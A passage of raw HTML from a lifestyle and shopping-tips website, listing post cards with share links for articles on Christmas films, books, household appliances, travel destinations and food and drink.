				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
